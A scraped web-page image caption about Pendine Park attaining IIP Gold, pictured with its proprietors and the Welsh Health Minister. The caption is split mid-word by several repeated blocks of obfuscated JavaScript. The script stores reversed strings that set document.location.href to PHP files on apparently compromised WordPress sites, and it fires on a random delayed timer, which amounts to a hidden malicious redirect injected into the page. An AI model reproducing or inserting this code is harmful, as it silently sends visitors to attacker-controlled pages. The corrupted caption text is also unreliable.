 Pendine Park celebrate  attaining IIP Gold. Pictured are Gill and Mario Kreft, the proprie$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tors of Pendine Park with (Centre) Lesley Griffiths Health Minister for Wales